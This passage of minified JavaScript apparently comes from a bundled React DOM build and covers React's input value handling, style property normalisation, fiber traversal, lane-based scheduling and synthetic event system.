n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Lo(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ac(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function bs(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ac(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Sr,cc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Sr=Sr||document.createElement("div"),Sr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Sr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Yn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Dn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Yd=["Webkit","ms","Moz","O"];Object.keys(Dn).forEach(function(e){Yd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Dn[t]=Dn[e]})});function uc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Dn.hasOwnProperty(e)&&Dn[e]?(""+t).trim():t+"px"}function dc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=uc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Xd=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ls(e,t){if(t){if(Xd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function zs(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ms=null;function _i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ts=null,rn=null,ln=null;function zo(e){if(e=hr(e)){if(typeof Ts!="function")throw Error(N(280));var t=e.stateNode;t&&(t=bl(t),Ts(e.stateNode,e.type,t))}}function pc(e){rn?ln?ln.push(e):ln=[e]:rn=e}function fc(){if(rn){var e=rn,t=ln;if(ln=rn=null,zo(e),t)for(e=0;e<t.length;e++)zo(t[e])}}function mc(e,t){return e(t)}function hc(){}var Zl=!1;function xc(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return mc(e,t,n)}finally{Zl=!1,(rn!==null||ln!==null)&&(hc(),fc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=bl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Rs=!1;if(Ze)try{var Pn={};Object.defineProperty(Pn,"passive",{get:function(){Rs=!0}}),window.addEventListener("test",Pn,Pn),window.removeEventListener("test",Pn,Pn)}catch{Rs=!1}function Gd(e,t,n,r,s,i,o,a,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(h){this.onError(h)}}var Un=!1,Zr=null,qr=!1,Os=null,Zd={onError:function(e){Un=!0,Zr=e}};function qd(e,t,n,r,s,i,o,a,c){Un=!1,Zr=null,Gd.apply(Zd,arguments)}function Jd(e,t,n,r,s,i,o,a,c){if(qd.apply(this,arguments),Un){if(Un){var u=Zr;Un=!1,Zr=null}else throw Error(N(198));qr||(qr=!0,Os=u)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function gc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Mo(e){if(At(e)!==e)throw Error(N(188))}function ep(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Mo(s),e;if(i===r)return Mo(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function vc(e){return e=ep(e),e!==null?yc(e):null}function yc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=yc(e);if(t!==null)return t;e=e.sibling}return null}var jc=we.unstable_scheduleCallback,To=we.unstable_cancelCallback,tp=we.unstable_shouldYield,np=we.unstable_requestPaint,Y=we.unstable_now,rp=we.unstable_getCurrentPriorityLevel,bi=we.unstable_ImmediatePriority,wc=we.unstable_UserBlockingPriority,Jr=we.unstable_NormalPriority,lp=we.unstable_LowPriority,Nc=we.unstable_IdlePriority,Cl=null,Ve=null;function sp(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Cl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:ap,ip=Math.log,op=Math.LN2;function ap(e){return e>>>=0,e===0?32:31-(ip(e)/op|0)|0}var Cr=64,Er=4194304;function In(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function el(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=In(a):(i&=o,i!==0&&(r=In(i)))}else o=n&~s,o!==0?r=In(o):i!==0&&(r=In(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),s=1<<n,r|=e[n],t&=~s;return r}function cp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function up(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,c=s[o];c===-1?(!(a&n)||a&r)&&(s[o]=cp(a,t)):c<=t&&(e.expiredLanes|=a),i&=~a}}function Is(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function kc(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function ql(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function fr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function dp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ie(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Li(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var F=0;function Sc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Cc,zi,Ec,Pc,_c,Fs=!1,Pr=[],ut=null,dt=null,pt=null,Gn=new Map,Zn=new Map,st=[],pp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ro(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Zn.delete(t.pointerId)}}function _n(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=hr(t),t!==null&&zi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function fp(e,t,n,r,s){switch(t){case"focusin":return ut=_n(ut,e,t,n,r,s),!0;case"dragenter":return dt=_n(dt,e,t,n,r,s),!0;case"mouseover":return pt=_n(pt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Gn.set(i,_n(Gn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Zn.set(i,_n(Zn.get(i)||null,e,t,n,r,s)),!0}return!1}function bc(e){var t=bt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=gc(n),t!==null){e.blockedOn=t,_c(e.priority,function(){Ec(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function $r(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ds(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Ms=r,n.target.dispatchEvent(r),Ms=null}else return t=hr(n),t!==null&&zi(t),e.blockedOn=n,!1;t.shift()}return!0}function Oo(e,t,n){$r(e)&&n.delete(t)}function mp(){Fs=!1,ut!==null&&$r(ut)&&(ut=null),dt!==null&&$r(dt)&&(dt=null),pt!==null&&$r(pt)&&(pt=null),Gn.forEach(Oo),Zn.forEach(Oo)}function bn(e,t){e.blockedOn===t&&(e.blockedOn=null,Fs||(Fs=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,mp)))}function qn(e){function t(s){return bn(s,e)}if(0<Pr.length){bn(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ut!==null&&bn(ut,e),dt!==null&&bn(dt,e),pt!==null&&bn(pt,e),Gn.forEach(t),Zn.forEach(t),n=0;n<st.length;n++)r=st[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<st.length&&(n=st[0],n.blockedOn===null);)bc(n),n.blockedOn===null&&st.shift()}var sn=tt.ReactCurrentBatchConfig,tl=!0;function hp(e,t,n,r){var s=F,i=sn.transition;sn.transition=null;try{F=1,Mi(e,t,n,r)}finally{F=s,sn.transition=i}}function xp(e,t,n,r){var s=F,i=sn.transition;sn.transition=null;try{F=4,Mi(e,t,n,r)}finally{F=s,sn.transition=i}}function Mi(e,t,n,r){if(tl){var s=Ds(e,t,n,r);if(s===null)as(e,t,r,nl,n),Ro(e,r);else if(fp(s,e,t,n,r))r.stopPropagation();else if(Ro(e,r),t&4&&-1<pp.indexOf(e)){for(;s!==null;){var i=hr(s);if(i!==null&&Cc(i),i=Ds(e,t,n,r),i===null&&as(e,t,r,nl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else as(e,t,r,null,n)}}var nl=null;function Ds(e,t,n,r){if(nl=null,e=_i(r),e=bt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=gc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return nl=e,null}function Lc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(rp()){case bi:return 1;case wc:return 4;case Jr:case lp:return 16;case Nc:return 536870912;default:return 16}default:return 16}}var ot=null,Ti=null,Ar=null;function zc(){if(Ar)return Ar;var e,t=Ti,n=t.length,r,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return Ar=s.slice(e,1<r?1-r:void 0)}function Br(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function _r(){return!0}function Io(){return!1}function ke(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?_r:Io,this.isPropagationStopped=Io,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ri=ke(jn),mr=H({},jn,{view:0,detail:0}),gp=ke(mr),Jl,es,Ln,El=H({},mr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Oi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ln&&(Ln&&e.type==="mousemove"?(Jl=e.screenX-Ln.screenX,es=e.screenY-Ln.screenY):es=Jl=0,Ln=e),Jl)},movementY:function(e){return"movementY"in e?e.movementY:es}}),Fo=ke(El),vp=H({},El,{dataTransfer:0}),yp=ke(vp),jp=H({},mr,{relatedTarget:0}),ts=ke(jp),wp=H({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=ke(wp),kp=H({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Sp=ke(kp),Cp=H({},jn,{data:0}),Do=ke(Cp),Ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Pp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_p={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function bp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=_p[e])?!!t[e]:!1}function Oi(){return bp}var Lp=H({},mr,{key:function(e){if(e.key){var t=Ep[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Br(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Pp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Oi,charCode:function(e){return e.type==="keypress"?Br(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Br(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),zp=ke(Lp),Mp=H({},El,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Uo=ke(Mp),Tp=H({},mr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Oi}),Rp=ke(Tp),Op=H({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ip=ke(Op),Fp=H({},El,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Dp=ke(Fp),Up=[9,13,27,32],Ii=Ze&&"CompositionEvent"in window,$n=null;Ze&&"documentMode"in document&&($n=document.documentMode);var $p=Ze&&"TextEvent"in window&&!$n,Mc=Ze&&(!Ii||$n&&8<$n&&11>=$n),$o=" ",Ao=!1;function Tc(e,t){switch(e){case"keyup":return Up.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Rc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Qt=!1;function Ap(e,t){switch(e){case"compositionend":return Rc(t);case"keypress":return t.which!==32?null:(Ao=!0,$o);case"textInput":return e=t.data,e===$o&&Ao?null:e;default:return null}}function Bp(e,t){if(Qt)return e==="compositionend"||!Ii&&Tc(e,t)?(e=zc(),Ar=Ti=ot=null,Qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mc&&t.locale!=="ko"?null:t.data;default:return null}}var Vp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Bo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Vp[e.type]:t==="textarea"}function Oc(e,t,n,r){pc(r),t=rl(t,"onChange"),0<t.length&&(n=new Ri("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var An=null,Jn=null;function Hp(e){Qc(e,0)}function Pl(e){var t=Xt(e);if(sc(t))return e}function Wp(e,t){if(e==="change")return t}var Ic=!1;if(Ze){var ns;if(Ze){var rs="oninput"in document;if(!rs){var Vo=document.createElement("div");Vo.setAttribute("oninput","return;"),rs=typeof Vo.oninput=="function"}ns=rs}else ns=!1;Ic=ns&&(!document.documentMode||9<document.documentMode)}function Ho(){An&&(An.detachEvent("onpropertychange",Fc),Jn=An=null)}function Fc(e){if(e.propertyName==="value"&&Pl(Jn)){var t=[];Oc(t,Jn,e,_i(e)),xc(Hp,t)}}function Qp(e,t,n){e==="focusin"?(Ho(),An=t,Jn=n,An.attachEvent("onpropertychange",Fc)):e==="focusout"&&Ho()}function Kp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Pl(Jn)}function Yp(e,t){if(e==="click")return Pl(t)}function Xp(e,t){if(e==="input"||e==="change")return Pl(t)}function Gp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Gp;function er(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!js.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Wo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Qo(e,t){var n=Wo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wo(n)}}function Dc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Dc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Uc(){for(var e=window,t=Gr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Gr(e.document)}return t}function Fi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Zp(e){var t=Uc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Dc(n.ownerDocument.documentElement,n)){if(r!==null&&Fi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Qo(n,i);var o=Qo(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var qp=Ze&&"documentMode"in document&&11>=document.documentMode,Kt=null,Us=null,Bn=null,$s=!1;function Ko(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;$s||Kt==null||Kt!==Gr(r)||(r=Kt,"selectionStart"in r&&Fi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Bn&&er(Bn,r)||(Bn=r,r=rl(Us,"onSelect"),0<r.length&&(t=new Ri("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}function br(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Yt={animationend:br("Animation","AnimationEnd"),animationiteration:br("Animation","AnimationIteration"),animationstart:br("Animation","AnimationStart"),transitionend:br("Transition","TransitionEnd")},ls={},$c={};Ze&&($c=document.createElement("div").style,"AnimationEvent"in window||(delete Yt.animationend.animation,delete Yt.animationiteration.animation,delete Yt.animationstart.animation),"TransitionEvent"in window||delete Yt.transitionend.transition);function _l(e){if(ls[e])return ls[e];if(!Yt[e])return e;var t=Yt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in $c)return ls[e]=t[n];return e}var Ac=_l("animationend"),Bc=_l("animationiteration"),Vc=_l("animationstart"),Hc=_l("transitionend"),Wc=new Map,Yo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Wc.set(e,t),$t(t,[e])}for(var ss=0;ss<Yo.length;ss++){var is=Yo[ss],Jp=is.toLowerCase(),ef=is[0].toUpperCase()+is.slice(1);wt(Jp,"on"+ef)}wt(Ac,"onAnimationEnd");wt(Bc,"onAnimationIteration");wt(Vc,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Hc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),tf=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function Xo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Jd(r,t,void 0,e),e.currentTarget=null}function Qc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],c=a.instance,u=a.currentTarget;if(a=a.listener,c!==i&&s.isPropagationStopped())break e;Xo(s,a,u),i=c}else for(o=0;o<r.length;o++){if(a=r[o],c=a.instance,u=a.currentTarget,a=a.listener,c!==i&&s.isPropagationStopped())break e;Xo(s,a,u),i=c}}}if(qr)throw e=Os,qr=!1,Os=null,e}function U(e,t){var n=t[Ws];n===void 0&&(n=t[Ws]=new Set);var r=e+"__bubble";n.has(r)||(Kc(t,e,2,!1),n.add(r))}function os(e,t,n){var r=0;t&&(r|=4),Kc(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function 